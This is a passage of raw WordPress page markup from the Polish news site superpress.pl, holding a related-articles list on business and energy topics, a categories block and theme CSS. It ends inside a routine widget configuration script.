                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1-696x265.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy-696x609.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/spoleczna-odpowiedzialnosc-biznesu-elementem-procesu-inwestycyjnego-firmy/" rel="nofollow bookmark" class="td-image-wrap " title="Społeczna odpowiedzialność biznesu elementem procesu inwestycyjnego firmy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_0974-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/spoleczna-odpowiedzialnosc-biznesu-elementem-procesu-inwestycyjnego-firmy/" rel="bookmark" title="Społeczna odpowiedzialność biznesu elementem procesu inwestycyjnego firmy">Społeczna odpowiedzialność biznesu elementem procesu inwestycyjnego firmy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 